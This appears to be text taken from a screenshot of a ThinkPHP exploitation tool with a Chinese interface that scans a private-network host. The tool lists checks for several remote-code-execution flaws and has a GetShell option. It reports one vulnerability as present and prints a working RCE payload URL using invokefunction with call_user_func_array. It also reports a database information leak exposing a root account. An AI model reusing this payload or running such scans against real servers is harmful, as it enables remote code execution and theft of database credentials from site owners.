 URL: http://192.168.8.150/ 版本: ALL ... C...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0 RCE中......
[-] 不存在ThinkPHP 5.0 RCE
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.8.150//?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[-] 不存在ThinkPHP 5.0.23 RCE
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:127.0.0.1 password: database: